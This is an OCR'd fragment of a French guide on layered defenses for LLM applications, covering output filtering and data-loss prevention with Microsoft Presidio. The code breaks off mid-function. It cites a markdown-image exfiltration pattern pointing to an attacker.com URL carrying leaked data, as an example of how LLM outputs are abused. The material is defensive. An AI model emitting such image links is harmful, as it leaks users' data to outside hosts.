
5. Couches 4 et 5, Output filter et action
approval
Les couches en aval, qui défendent les
conséquences
quand les
couches amont laissent passer une attaque.
Couche 4, Output filter / DLP
Filtrage de la réponse du LLM avant qu'elle n'arrive à l'utilisateur ou
à un système consommateur. Couvre :
Fuite de PII (numéros téléphone, emails, adresses, identifiants)
Fuite de secrets (clés API, tokens, mots de passe)
Contenu hors policy (toxicité, désinformation)
Markdown image exfiltration (
![alt]
)
(https://attacker.com/?data=...)
# Output filter avec Microsoft Presidio (DLP runti
from
 presidio_analyzer 
import
 AnalyzerEngine
from
 presidio_anonymizer 
import
 AnonymizerEngine
analyzer 
=
 AnalyzerEngine()
anonymizer 
=
 AnonymizerEngine()
def
 filter_llm_output
(llm_response: 
str
) -> tuple[
    """